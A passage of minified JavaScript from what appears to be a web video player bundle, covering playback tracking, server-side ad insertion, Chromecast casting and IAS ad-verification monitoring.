e=O.level?O.level.last:-1;O.rebuffering[`t${t}`]={pos:O.position,buf:O.bufferHealth,l:e}}})),v.yj.on((e=>{if((0,f.kt)(e.code)||!e.code)return;J(e.timeStamp);let t=e.code;e.extra&&e.extra.subCode&&(t=e.extra.subCode),O.state=t.toString(),$(),o=!1,"runtime"===e.from?(O.type="error_runtime",v.mp.emit({verbose:!0})):X("error_other")})),v.AO.on((()=>{T=T>0?T+1:1,O&&(O.loadVideoNb=T)})),v.N9.on((e=>{o&&(O.duration.loading&&(O.state="seeking",K(e.timeStamp),u=e.timeStamp,M=O.duration.seeking,O.seekNb++),v.gk.off(G))})),v.Gd.on((e=>{o&&u>0&&(O.state="seeked",m=e.timeStamp,m&&m>u&&(O.duration.seeking=M+m-u),u=0)})),v.Ur.on((()=>{F(),o=!0,D="recorded"===d.Z.metadata("stream_type")?d.Z.metadata("duration"):0})),v.l6.on((e=>{o=!0,s=e.timeStamp})),y.zU.on((e=>{switch(o=!1,e.position){case"preroll":r=e.timeStamp,i=0,V(),X("AdLinearStarted");break;case"midroll":a=e.timeStamp,l=0,V()}})),v.zz.on((e=>{J(Date.now()),X(O.type,e)}))};var L=n(8482),R=n(1521),A=n(1272),x=n(8520),I=n(2530);const k=e=>(0,A.o4)(e)||(0,A.Yy)(e),S=e=>{let{interactionType:t}=e;return M.includes(t)},M=[L.bl,L.xR];var D=n(9954);const N=window.dmp_getLogger("Tracking"),T=()=>{let e,t,n,o,r,i,a={},l={},s=[];const c=function(e){let t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];const o=e.match(/^([0-9]+)([%ms]?)$/);let r;switch(o[2]){case"%":r=n/100;break;case"m":r=60;break;default:r=1}return e=parseInt(o[1])*r,t?Math.floor(e):Math.floor(10*e)/10},u=e=>{const t=e.split("|").map((e=>c(e)));return Math.min.apply(null,t)},m=(e,t,n)=>void 0===n?(N.warn(e,": url is empty"),!1):n.match(/%session%/)?(N.warn(e,": %session% placeholder is not valid in player HTML5"),!1):"live"===r&&t&&t.indexOf("%")>-1?(N.warn(e,":",t,"is not valid for live mode"),!1):t&&!t.match(/^([0-9%ms,|]+)?(\/[0-9]+[%ms]?)?$/)?(N.warn(e,":",t,"is not a valid format"),!1):!(t&&t.indexOf(",")>-1&&t.indexOf("|")>-1)||(N.warn(e,":",t,"'is not a valid format (can't contain both ',' and '|')"),!1),h=(e,o,r,i)=>{a[e]=e=>{const a=i.replace("%time%",e).replace("%position%",Math.min(1,Math.floor(t/n*1e3)/1e3));N.log("Call",o,`(${r}) at ${e}s`),P(a)}},p=(e,t)=>{if(void 0===t)return void g(e,0);const n=t.match(/^([0-9%ms,|]*)\/?([0-9]*[%ms]?)?$/);_(e,n[1]),null!=n[2]&&""!==n[2]&&w(e,n[1],n[2])},_=(e,t)=>{""!==t?t.indexOf(",")>-1?t.split(",").map((t=>g(e,c(t)))):t.indexOf("|")>-1?g(e,u(t)):g(e,c(t)):g(e,0)},g=(e,t)=>{null==l[t]&&(l[t]=[]),l[t].push(e)},w=(e,t,n)=>{let o;o=""===t?0:t.indexOf(",")>-1?(e=>{const t=e.split(",").map((e=>c(e)));return Math.max.apply(null,t)})(t):t.indexOf("|")>-1?u(t):c(t);const r=c(n,!1);f(e,r,o)},f=(e,t,n)=>{s.push({key:e,interval:t,base:n,called:1})},b=e=>{let t=e-o;for(;t>=0;){o=t>1?o+1:e;const n=Math.floor(o);n>i&&C(n),t--}},C=e=>{l&&null!=l[e]&&(l[e].forEach((t=>{a&&a[t]&&a[t](e)})),delete l[e]),s&&s.forEach((t=>{e>=t.base&&(e-t.base)/t.interval>=t.called&&(a[t.key](e),t.called++)})),i=e},E=()=>{t=0,b(0)},L=e=>{t=e.time,b(e.played)},R=()=>{t=n,b(o+1)},A=()=>{v.Kq.on(E),v.Gr.on(R),v.Iu.on(L)},x=()=>{v.Kq.off(E),v.Gr.off(R),v.Iu.off(L)};A();v.i7.on((()=>{e=d.Z.metadata("reporting.tracking"),n=d.Z.metadata("duration"),r=d.Z.metadata("stream_type"),i=-1,t=0,o=0,e&&(()=>{a={},l={},s=[];for(const t in e){const n=e[t],[o,r]=t.split("@");m(t,r,n)&&(h(t,o,r,n),p(t,r))}})()})),y.sC.on(x),y.eB.on(A),v.AO.on((()=>{x(),A()}))},P=e=>{(new Image).src=e},O=()=>{window.infopack.isConsentMonitoringEnabled()&&(0,w.o5)(window.infopack.isTcfapiLocatorAvailable(),window.infopack.getTcfPolicyVersion(),window.infopack.isGppLocatorAvailable()),E(),(()=>{const e=e=>{S(e)&&(0,I.Mg)(e)},t=()=>{n(),v.gy.on(e)},n=()=>{v.gy.off(e)};t(),v.fS.on(t),v.i7.on(n),v.bJ.on((e=>{S(e)&&(0,I.v0)(e)})),v.sA.on((e=>{S(e)&&(0,I.F6)(e)})),v.MB.on((e=>{if(!S(e))return;const t=(0,R.bh)().getState();k(t)?(0,x.mS)(t)&&(0,I.Mg)(e):(0,I.Mg)(e)})),v.zG.on((e=>{if(!S(e))return;const t=(0,R.bh)().getState();k(t)&&((0,x.mS)(t)||(0,I.oH)(e))}))})(),(()=>{const e=(e,t)=>{e.off(t),e.on(t)};let t,n=!1,o=null,r=0,i=0,a=!1,l=!1,s=!1,d=0;const c=()=>{v.N9.off(f),v.Sz.off(p),v.Iu.off(C),v.gk.off(m),e(v.l6,u),o=(0,D.gx)()},u=()=>{v.l6.off(u),e(v.N9,f),e(v.Sz,p),e(v.Iu,C),e(v.gk,m),(0,D.KH)(o)},m=()=>{l||a||n||(n=!0,e(v.lF,h),(0,D.lB)())},h=()=>{v.lF.off(h),n=!1,(0,D.rR)()},p=()=>{a=!0,e(v.PE,_)},_=()=>{v.PE.off(_),a=!1},g=()=>{v.jw.off(g),(0,D.lU)(E())},w=()=>{e(v.gk,m),v.lF.off(w),window.dm.watchtower.notify({name:"vital_content_started"},{oncePerPlayback:!0}),(0,D.xR)(E())},f=()=>{l=!0,e(v.Gd,b)},b=e=>{l=!1,v.Gd.off(b),(0,D.ek)(e.time)},C=e=>{if(s)return;const t=e.time,n=0===r,o=t>i;i=t,r++,n?(0,D.e_)({startTimeData:E(),playbackTime:t}):o&&(s=!0,(0,D.Q1)({startTimeData:E(),playbackTime:t}))},E=()=>{const e=Date.now()-t;return e>0&&e<6e4?{start_time:e}:{}};v.wH.on((e=>{(0,D.mm)(e)})),y.LS.on(D.ez),v.i7.on((()=>{d++,(0,D.Es)(d>1)})),v.Kq.on((()=>{t=Date.now(),r=0,i=0,e(v.jw,g),e(v.lF,w),e(v.Iu,C),e(y.AD,c),e(v.N9,f),e(v.Sz,p),(0,D.Ss)()})),v.Gr.on(D.AG),v.yj.on(D.MN),v.AO.on((()=>{d=0,v.jw.off(g),v.lF.off(w),v.Iu.off(C),y.AD.off(c),v.lF.off(h),v.l6.off(u),v.gk.off(m),v.Sz.off(p),v.PE.off(_),v.N9.off(f),v.Gd.off(b),l=n=a=s=!1,(0,D.O$)()})),y.dQ.on(D._F)})(),window.DMP_ENABLE_ADS&&!(null==window.dmp_isAdSdkWebEnabled?void 0:window.dmp_isAdSdkWebEnabled())&&T()};var H=n(8675),F=n(2395),V=n(4238);const{type:B,os_family:U,ua_family:Z}=window.__PLAYER_CONFIG__.context.device;let z,$,q=null;const j={init:async e=>{let{sessionUrl:t}=e;const o=await n.e(443).then(n.bind(n,1478)).catch((e=>{throw v.yj.emit((0,u.T)({code:"PLAYER_ERR_CHUNK_LOADING_FAILED",message:e,extra:{chunk:"ssai"}})),new Error("Couldn't load ssai chunk")})),r=(0,R.bh)();z&&(p.b.off(q),z.stop()),$=o.init({amtSessionUrl:t,adsParams:(0,F.fL)(r.getState()),eventBusMethods:{getEventBusPayload:b.gq,createEventBusEvent:b.i5,sendEventToEventBus:b.z2}}).catch((e=>{throw v.yj.emit((0,u.T)({from:"runtime",code:"SSAI_SESSION_INIT_ERROR",message:e,extra:{url:t}})),new Error(`Couldn't init ssai session: ${e}`)}))},start:async function(){let{hlsjs:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};await new Promise((e=>{v.Kq.on(e)}));const t=(0,R.bh)();try{z.start({videoNode:window.dm.nodes.video,playerState:{width:p.b.width,height:p.b.height,viewMode:V.Z.getViewMode()},options:{omSdk:{enable:window.dmp_isGKEnabled("PV5_OMSDK")&&!("tv"===B||window.DMP_IS_NATIVE_APP),playerAPI:{getContentUrl:()=>window.DMP_EMBEDDER,getIsAutoPlay:()=>(0,x.To)((0,R.bh)().getState())}},hlsjs:e}})}catch(e){throw v.yj.emit((0,u.T)({from:"runtime",code:"SSAI_START_ERROR",message:e})),new Error(`Couldn't start ssai session: ${e}`)}z.subscribe(z.events.AD_BREAK_ENDED,(()=>{t.dispatch({type:"AD_LINEAR_BREAK_ENDED"})})),z.subscribe(z.events.AD_STARTED,(e=>{const n=z.getAdPodInfo();t.dispatch({type:"AD_LINEAR_WILL_START"}),t.dispatch({type:"AD_LOADED",creativeType:"linear",adType:"video",adPodIndex:n.index,adPodTotal:n.total}),t.dispatch({type:"AD_STARTED"}),v.yn.emit({duration:e.duration})})),z.subscribe(z.events.AD_PROGRESS_CHANGED,(e=>{t.dispatch({type:"VIDEO_TIME_UPDATE",time:e})})),z.subscribe(z.events.AD_ENDED,(()=>{t.dispatch({type:"AD_LINEAR_STOPPED",reason:H.B.COMPLETED})})),z.subscribe(z.events.BUMPER_END_STARTED,(()=>{t.dispatch({type:"AD_LINEAR_BREAK_ENDED"})}));let n=null;q=()=>{n&&clearTimeout(n),n=setTimeout((()=>{const{width:e,height:t}=p.b;z.playerSizeChanged(e,t,V.Z.getViewMode()),n=null}),100)},p.b.on(q)},getStreamUrl:async()=>{z=await $;const e={type:"application/x-mpegURL",url:z.getManifestUrl()};return{resource:e,qualities:{auto:[e]}}}};var Y=n(7130),G=n(8560),K=n(331);var W=n(3952),J=n(2021),X=n(1427),Q=n(396),ee=n(5977),te=n(3982),ne=n(239),oe=n(5639),re=n(3439);const ie=()=>(0,l.h)("svg",{"aria-hidden":"true",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,l.h)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M1.84981 3.99961C1.84981 3.09062 2.59082 2.34961 3.49981 2.34961H12.4998C13.4088 2.34961 14.1498 3.09062 14.1498 3.99961V11.9996C14.1498 12.9086 13.4088 13.6496 12.4998 13.6496H10.2998C9.94082 13.6496 9.64981 13.3586 9.64981 12.9996C9.64981 12.6406 9.94082 12.3496 10.2998 12.3496H12.4998C12.6908 12.3496 12.8498 12.1906 12.8498 11.9996V3.99961C12.8498 3.80859 12.6908 3.64961 12.4998 3.64961H3.49981C3.30879 3.64961 3.14981 3.80859 3.14981 3.99961V5.19961C3.14981 5.55859 2.85879 5.84961 2.49981 5.84961C2.14082 5.84961 1.84981 5.55859 1.84981 5.19961V3.99961Z",fill:"white"}),(0,l.h)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M1.84981 7.49961C1.84981 7.14062 2.14082 6.84961 2.49981 6.84961C5.89879 6.84961 8.64981 9.60062 8.64981 12.9996C8.64981 13.3586 8.35879 13.6496 7.99981 13.6496C7.64082 13.6496 7.34981 13.3586 7.34981 12.9996C7.34981 10.3186 5.18082 8.14961 2.49981 8.14961C2.14082 8.14961 1.84981 7.85859 1.84981 7.49961Z",fill:"white"}),(0,l.h)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M1.84981 9.74961C1.84981 9.39062 2.14082 9.09961 2.49981 9.09961C4.64879 9.09961 6.39981 10.8506 6.39981 12.9996C6.39981 13.3586 6.10879 13.6496 5.74981 13.6496C5.39082 13.6496 5.09981 13.3586 5.09981 12.9996C5.09981 11.5686 3.93082 10.3996 2.49981 10.3996C2.14082 10.3996 1.84981 10.1086 1.84981 9.74961Z",fill:"white"}),(0,l.h)("path",{d:"M2.99991 13.4996C3.55219 13.4996 3.99991 13.0519 3.99991 12.4996C3.99991 11.9473 3.55219 11.4996 2.99991 11.4996C2.44762 11.4996 1.99991 11.9473 1.99991 12.4996C1.99991 13.0519 2.44762 13.4996 2.99991 13.4996Z",fill:"white"})),ae=()=>(0,l.h)("svg",{"aria-hidden":"true",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,l.h)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M1.85001 3.99961C1.85001 3.09062 2.59102 2.34961 3.50001 2.34961H12.5C13.409 2.34961 14.15 3.09062 14.15 3.99961V11.9996C14.15 12.9086 13.409 13.6496 12.5 13.6496H10.3C9.94102 13.6496 9.65001 13.3586 9.65001 12.9996C9.65001 12.6406 9.94102 12.3496 10.3 12.3496H12.5C12.691 12.3496 12.85 12.1906 12.85 11.9996V3.99961C12.85 3.80859 12.691 3.64961 12.5 3.64961H3.50001C3.30899 3.64961 3.15001 3.80859 3.15001 3.99961V5.19961C3.15001 5.55859 2.85899 5.84961 2.50001 5.84961C2.14102 5.84961 1.85001 5.55859 1.85001 5.19961V3.99961Z",fill:"white"}),(0,l.h)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M1.85001 7.49961C1.85001 7.14062 2.14102 6.84961 2.50001 6.84961C5.89899 6.84961 8.65001 9.60062 8.65001 12.9996C8.65001 13.3586 8.35899 13.6496 8.00001 13.6496C7.64102 13.6496 7.35001 13.3586 7.35001 12.9996C7.35001 10.3186 5.18102 8.14961 2.50001 8.14961C2.14102 8.14961 1.85001 7.85859 1.85001 7.49961Z",fill:"white"}),(0,l.h)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M1.85001 9.74961C1.85001 9.39062 2.14102 9.09961 2.50001 9.09961C4.64899 9.09961 6.40001 10.8506 6.40001 12.9996C6.40001 13.3586 6.10899 13.6496 5.75001 13.6496C5.39102 13.6496 5.10001 13.3586 5.10001 12.9996C5.10001 11.5686 3.93102 10.3996 2.50001 10.3996C2.14102 10.3996 1.85001 10.1086 1.85001 9.74961Z",fill:"white"}),(0,l.h)("path",{d:"M3.00001 13.4996C3.55229 13.4996 4.00001 13.0519 4.00001 12.4996C4.00001 11.9473 3.55229 11.4996 3.00001 11.4996C2.44772 11.4996 2.00001 11.9473 2.00001 12.4996C2.00001 13.0519 2.44772 13.4996 3.00001 13.4996Z",fill:"white"}),(0,l.h)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M4.26001 4.99961C4.26001 4.83392 4.39432 4.69961 4.56001 4.69961H11.5C11.6657 4.69961 11.8 4.83392 11.8 4.99961V10.9996C11.8 11.1653 11.6657 11.2996 11.5 11.2996H9.82001C9.68479 11.2996 9.56629 11.2092 9.53063 11.0787C8.8583 8.61992 6.92696 6.66965 4.47849 5.97832C4.34925 5.94183 4.26001 5.8239 4.26001 5.68961V4.99961Z",fill:"white"}));var le=n(6685);(0,R.bh)().dispatch({type:"SET_CHROMECAST_BUTTON",value:()=>{const e=(0,ee.v9)(F.nS),t=(0,ee.v9)(oe.nA),n=(0,ee.I0)();return(0,Q.d4)((()=>{(0,re.mF)("chromecast")}),[]),(0,l.h)("button",{"aria-pressed":t?"true":"false","aria-label":dm.helpers.i18n("controls.play_on_tv"),title:dm.helpers.i18n("controls.play_on_tv"),className:"chromecast_button icon_button",onClick:()=>{"trigger_event"===e?(0,te.Pj)("chromecast_requested"):(n({type:"CHROMECAST_LAUNCH_REQUESTED"}),v.fu.emit())}},(0,l.h)(ne.R,null),t?(0,l.h)(ae,null):(0,l.h)(ie,null))}});const se=window.dmp_getLogger("Chromecast","Sender"),de=window.dmp_getLogger("Chromecast","GoogleAPI"),ce=()=>{const e=window.chrome.cast;se.log("Initializing");let t={},n=null,o=null,r=null,i=0,a=null,l="connection_lost",s="system_menu";const c=()=>{n&&(de.log("Stop timer"),clearInterval(n),n=null)},u=e=>{de.log("Session created",e),o=e,(0,R.bh)().dispatch({type:"CHROMECAST_SESSION_AVAILABLE"}),v.tY.emit(),window.dm.watchtower.notify({name:"dev_monitor"},{extra:{subname:"chromecast_launched"}}),o.addUpdateListener(h),f()},h=e=>{e?(de.log("Session updated and alive"),_()):(de.log("Session updated and not alive"),w())},p=e=>{var n,i;de.log("Media loaded successfully",r),r=e,I(),g(),r.removeUpdateListener(g),r.addUpdateListener(g);const a=(0,R.bh)().getState();o&&o.receiver&&null!=o.receiver.volume&&(t.volume={volume:o.receiver.volume.level,muted:o.receiver.volume.muted},A((0,X.gG)(a),(0,X.oM)(a))),l="connection_lost",(0,re.lW)({castType:"chromecast",deviceName:(null==(n=o)||null==(i=n.receiver)?void 0:i.friendlyName)||null,initiatedFrom:s,streamUrl:t.src||"",streamFormat:(0,le.Zb)(a)}),window.dm.spinner.addReasonToKeepHidden("chromecastsession"),(0,R.bh)().dispatch({type:"CHROMECAST_REMOTE_ENABLED"}),v.iO.emit()},_=()=>{t.volume=t.volume||{};const{volume:e,muted:n}=t.volume,{level:r,muted:i}=o.receiver.volume;e===r&&n===i||(t.volume.volume=r,t.volume.muted=i)},g=()=>{const o=()=>{const e=r.getEstimatedTime();e!==t.currentTime&&(t.currentTime=e,v.Iu.emit({time:e}))},{playerState:i}=r;a&&i===a||(de.log("MediaStatusUpdate",i),a=i,i===e.media.PlayerState.PLAYING?function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:500;n||(de.log("Start timer"),n=setInterval(e,t))}(o):i===e.media.PlayerState.PAUSED||i===e.media.PlayerState.BUFFERING?c():i===e.media.PlayerState.IDLE&&(c(),a=null,r.removeUpdateListener(g)),i===e.media.PlayerState.PAUSED?v.Ir.emit():i===e.media.PlayerState.PLAYING?v.lF.emit():i===e.media.PlayerState.BUFFERING?v.gk.emit():i===e.media.PlayerState.IDLE&&(se.log(`Idle for reason: ${r.idleReason}`),v.Ir.emit(),r.idleReason===e.media.IdleReason.FINISHED&&0!==t.currentTime&&v.Gr.emit()))},w=()=>{o&&(de.log("calling session.stop"),o&&r&&(0,re.Pt)({castType:"chromecast",endReason:l}),o.stop((()=>de.log("session.stop() done")),(e=>de.log("session.stop() error:",e))),o.removeUpdateListener(h),k(),window.dm.spinner.removeReasonToKeepHidden("chromecastsession"),(0,R.bh)().dispatch({type:"CHROMECAST_SESSION_STOPPED"}),v.jN.emit(),c(),r=null,o=null,l="connection_lost",s="system_menu")},f=()=>{if(t.src){const r=new e.media.MovieMediaMetadata;r.metadataType=e.media.MetadataType.MOVIE,r.title=t.title,r.images=[new e.Image(t.thumbnailUrl)];const i=new e.media.MediaInfo(t.src,t.contentType);i.metadata=r,i.duration=t.duration,i.contentType=t.contentType,i.xid=t.xid,i.quality=t.quality,i.streamType="recorded"===(n=t.streamType)?e.media.StreamType.BUFFERED:"live"===n?e.media.StreamType.LIVE:e.media.StreamType.OTHER;const a=new e.media.LoadRequest(i);a.autoplay=t.autoplay,a.currentTime=t.currentTime,a.sessionId=o.sessionId,o.loadMedia(a,p,(e=>{de.log("session.loadMedia() error:",e),(0,re.PE)({castType:"chromecast",errorCode:`LOAD_MEDIA_ERROR_${e.code}`,errorPhase:"connection"}),w()}))}else(0,re.PE)({castType:"chromecast",errorCode:"NO_STREAM_URL",errorPhase:"initialization"}),w();var n},b=()=>{v.H5.emit(),r.play(null,(()=>de.log("media.play()")),(e=>{de.log("media.play() error:",e),(0,re.PE)({castType:"chromecast",errorCode:`PLAY_ERROR_${e.code}`,errorPhase:"playback"})}))},y=()=>{r.pause(null,(()=>de.log("media.pause()")),(e=>{de.log("media.pause() error:",e),(0,re.PE)({castType:"chromecast",errorCode:`PAUSE_ERROR_${e.code}`,errorPhase:"playback"})}))},C=()=>{r.playerState!==e.media.PlayerState.PLAYING?v.MB.emit({interactionType:L.xR}):v.zG.emit({interactionType:L.xR})},E=n=>{let{time:o}=n;t.currentTime=o,v.N9.emit({time:o}),c();const i=new e.media.SeekRequest;i.currentTime=o,r.seek(i,(()=>{de.log("media.seek()"),v.Gd.emit({time:o})}),(e=>{de.log("media.seek() error:",e),(0,re.PE)({castType:"chromecast",errorCode:`SEEK_ERROR_${e.code}`,errorPhase:"playback"})}))},A=(e,t)=>{!function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:.5,t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];o&&(e!==o.receiver.volume.level&&o.setReceiverVolumeLevel(e,(()=>de.log("session.setReceiverVolumeLevel()")),(e=>de.log("session.setReceiverVolumeLevel() error:",e))),t!==o.receiver.volume.muted&&o.setReceiverMuted(t,(()=>de.log("session.setReceiverMuted()")),(e=>de.log("session.setReceiverMuted() error:",e))))}(e,!(t&&void 0!==e)&&t)},x=e=>{let{volume:t,muted:n}=e;const o="number"==typeof t?Math.max(0,Math.min(t,1)):void 0;A(o,n)},I=()=>{v.MB.on(b),v.zG.on(y),v.gy.on(C),v.bJ.on(E),v.OI.on(x)},k=()=>{v.MB.off(b),v.zG.off(y),v.gy.off(C),v.bJ.off(E),v.OI.off(x)},S=()=>{se.log("Settings mediaInfo");const e=d.Z.metadata("thumbnails");t={xid:d.Z.metadata("id"),title:d.Z.metadata("title"),thumbnailUrl:e?e[120]:null,duration:d.Z.metadata("duration"),autoplay:!0,currentTime:i};const n=d.Z.metadata("qualities.auto",null),o=n?n[0].url:null;null!=o&&(t.src=o,t.hls=!0,t.contentType=J.Z.HLS,se.log("Found HLS:",t.src),t.streamType=d.Z.metadata("stream_type"))};S(),v.AO.on((function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};i=e&&e.videoSettings&&e.videoSettings.start||0})),v.Ur.on((()=>{if(S(),o){if("live"===d.Z.metadata("stream_type"))return de.log("stopSession because live"),void w();k(),f()}})),v.l6.on((()=>{(0,m.nextTick)((()=>{v.yn.emit({duration:t.duration})}))})),v.Iu.on((e=>{t.currentTime=e.time})),v.H5.on((()=>{t.autoplay=!0})),v.Ir.on((()=>{t.autoplay=!1})),v.OI.on((e=>{o&&e.origin===(o&&o.receiver.friendlyName)||(t.volume=e)})),v.fu.on((()=>{s="player_button",o&&r&&(l="user_stopped"),e.requestSession((e=>{de.log("cast.requestSession()"),u(e)}),(t=>{de.log("cast.requestSession() error:",t),t.code===e.ErrorCode.CANCEL?((0,re.PE)({castType:"chromecast",errorCode:"USER_CANCEL",errorPhase:"connection"}),window.dm.spinner.removeReasonToKeepHidden("chromecastsession"),(0,R.bh)().dispatch({type:"CHROMECAST_CANCEL"}),window.dm.watchtower.notify({name:"dev_monitor"},{extra:{subname:"chromecast_error"}})):((0,re.PE)({castType:"chromecast",errorCode:`REQUEST_SESSION_ERROR_${t.code}`,errorPhase:"connection"}),w())}))})),v.y2.on(u)},ue=window.dmp_getLogger("Chromecast","Injector"),me=window.dmp_getLogger("Chromecast","GoogleAPI"),he=()=>{if(!window.chrome)return;if(!/Chrome/.test(window.navigator.userAgent))return;ue.log("Defining callback"),window.__onGCastApiAvailable=e=>{if(!e)return void me.log("Can't load API");let t=!1;const n=window.chrome.cast;n.initialize(new n.ApiConfig(new n.SessionRequest("E081C214"),(e=>{v.y2.emit(e)}),(async e=>{if(e===n.ReceiverAvailability.AVAILABLE){if(t)return;t=!0,(0,R.bh)().dispatch({type:"CHROMECAST_READY"}),window.dm.watchtower.notify({name:"dev_monitor"},{extra:{subname:"chromecast_available"}}),me.log("Receiver found"),ce()}else(0,R.bh)().dispatch({type:"CHROMECAST_NOT_AVAILABLE"}),me.log("No receiver found")}),n.AutoJoinPolicy.ORIGIN_SCOPED),(()=>me.log("chrome.cast.initialize()")),(e=>me.log("chrome.cast.initialize() error:",e)))},ue.log("Injecting script");const e=document.createElement("script");e.addEventListener("error",(e=>ue.log(e))),e.src="https://www.gstatic.com/cv/js/sender/v1/cast_sender.js",document.head.appendChild(e)};var pe=n(2186);class ve extends pe.t6{start(){const e=e=>{(0,D.Z0)(e)};v.Ur.on(e),this.stop=()=>{v.Ur.off(e)}}}var _e=n(6894),ge=n(8661),we=n(3714),fe=n(9440),be=n(480),ye=n(6187),Ce=n(6195),Ee=n(346);const Le=()=>{const e=(0,Q.sO)(!0);return!!e.current&&(e.current=!1,!0)};var Re=n(2279),Ae=n(3136),xe=n(3421);const Ie=window.dmp_getLogger("Player","AdEventsAdapter"),ke=(0,Re.zB)({adEventsAdapterEnabled:xe.X});class Se extends l.wA{componentDidMount(){this.subscribedEvents={}}bindAdEventListeners(){var e=this;Object.entries(Ae.k3).forEach((t=>{let[,n]=t;const o=function(){for(var t=arguments.length,o=new Array(t),r=0;r<t;r++)o[r]=arguments[r];e.props.dispatchAdEvent(n,o)};this.subscribedEvents[n]=o,null==W.R1||W.R1.subscribe(o,n)}))}unbindAdEventListeners(){Object.entries(this.subscribedEvents).forEach((e=>{let[t,n]=e;null==W.R1||W.R1.unsubscribe(n,t)})),this.subscribedEvents={}}componentDidUpdate(e){this.props.adEventsAdapterEnabled&&!e.adEventsAdapterEnabled?this.bindAdEventListeners():!this.props.adEventsAdapterEnabled&&e.adEventsAdapterEnabled&&this.unbindAdEventListeners()}componentWillUnmount(){this.unbindAdEventListeners()}}const Me={dispatchAdEvent:function(e,t){const n={type:e,args:t};return Ie.log("Dispatching ",n),n}},De=(0,ee.$j)(ke,Me)(Se);var Ne=n(1107),Te=n.n(Ne);const Pe=[Ae.k3.CLICK_THRU,Ae.k3.DURATION_CHANGE,Ae.k3.ERROR,Ae.k3.EXPANDED_CHANGE,Ae.k3.IMPRESSION,Ae.k3.PAUSED,Ae.k3.PLAYING,Ae.k3.RESIZE_AD_REQUESTED,Ae.k3.SKIPPABLE_STATE_CHANGE,Ae.k3.SKIPPED,Ae.k3.STARTED,Ae.k3.STOPPED,Ae.k3.USER_MINIMIZE,Ae.k3.VIDEO_COMPLETE,Ae.k3.VIDEO_FIRST_QUARTILE,Ae.k3.VIDEO_MIDPOINT,Ae.k3.VIDEO_START,Ae.k3.VIDEO_THIRD_QUARTILE,Ae.k3.VOLUME_CHANGE,"AD_LOADED"];var Oe=n(3253);const He=window.dmp_getLogger("Stats","IAS");class Fe extends l.wA{constructor(e){super(e),this.iasInstance=null,this.iasDisabled=!1,this.handleIasActivation(),this.sendEvent=e=>{let{type:t,duration:n,volume:o,muted:r,args:i=null}=e;if(!this.iasInstance)return He.log(`Tried to call sendEvent for ${t} with no IAS`);const a=this.getIasEventName(t),l={...{ad_duration:n||-1,volume:r?0:Number(o.toFixed(2))},...this.getEventPayload(t,i)};He.log("Calling sendEvent",a,l),this.iasInstance.sendEvent(a,l)}}componentDidUpdate(){const{resetIas:e,iasMonitorCampaign:t,iasDestroyCampaignAsync:n}=this.props;e&&this.handleIasActivation(),this.iasDisabled||(!t&&this.iasInstance?this.destroyCampaignMonitoring(n):t&&!this.iasInstance&&this.createCampaignMonitoring())}handleIasActivation(){const{metadataReportingIasAnid:e,metadataReportingIasPartner:t}=this.props;e&&t?this.iasDisabled=!1:(this.iasDisabled=!0,He.log("no suitable params to instantiate new Campaign Monitoring"))}getIasEventName(e){switch(e){case Ae.k3.RESIZE_AD_REQUESTED:case Ae.k3.EXPANDED_CHANGE:case Ae.k3.USER_MINIMIZE:return"resizeAd";case"AD_LOADED":return Ae.k3.LOADED;default:return e}}getEventPayload(e,t){switch(e){case Ae.k3.RESIZE_AD_REQUESTED:return{...t[0]};case Ae.k3.CLICK_THRU:return{url:t[0],id:t[1],playerHandles:t[2]};case Ae.k3.ERROR:return{message:t[0]};default:return{}}}getAdType(){return(null==W.R1?void 0:W.R1.getAd().isAudio)?"audio":"video"}getParams(){const{metadataReportingIasAnid:e,metadataReportingIasPartner:t,metadataOwnerId:n,metadataAdvertisingCustomTarget:o,playbackAutoplayWithoutUserInteraction:r}=this.props,i=null==W.R1?void 0:W.R1.getAdBreak().position,a=null==W.R1?void 0:W.R1.getAd();return{adsafe_par:"",anId:e,campId:i,chanId:n,custom:o?encodeURIComponent(o.substring(0,50)):"",custom2:window.DMP_TOPDOMAIN,custom3:a.bid||"",custom4:this.getAdType(),impId:a.inventoryId?encodeURIComponent(a.inventoryId.substring(0,50)):"",ias_xar:"0",ias_xpb:r?"autoplayed":"clicktoplay",ias_xps:this.getPositionNumber(i),partner:t,placementId:a.adCreativeId?encodeURIComponent(a.adCreativeId.substring(0,50)):"",pubCreative:a.adom||"",pubId:window.DMP_PUBLISHER.xid||"",pubOrder:a.did||"",bidurl:window.DMP_EMBEDDER}}createNewIAS(){return new(Te())}createCampaignMonitoring(){this.iasInstance=this.createNewIAS();const e=window.dm.nodes.video,t=this.getParams();He.log("instantiating new Campaign Monitoring",null==W.R1?void 0:W.R1.getAd().integratorName,t,e),this.iasInstance.initCM(t,e),(0,R.bh)().dispatch({type:"SUBSCRIBE_PLAYER_DATA_LAYER",name:"IAS",events:Pe,callback:this.sendEvent,options:{inventoryIdValue:null==W.R1?void 0:W.R1.getAd().clientInventoryId}}),(0,W.Aj)(null==W.R1?void 0:W.R1.AdEvents.AD_LOG,Ae.r0.IAS_LOADED)}destroyCampaignMonitoring(){const e=()=>{He.log("clean Campaign Monitoring instance"),(0,R.bh)().dispatch({type:"UNSUBSCRIBE_PLAYER_DATA_LAYER",name:"IAS"}),this.iasInstance=null};var t;arguments.length>0&&void 0!==arguments[0]&&arguments[0]?(t=e,(0,m.nextTick)((()=>{t()}))):e()}getPositionNumber(e){switch(e){case Ae.ev.PREROLL:return"1";case Ae.ev.MIDROLL:case Ae.ev.LIVEADBREAK:return"2";case Ae.ev.POSTROLL:return"3";default:return"4"}}}const 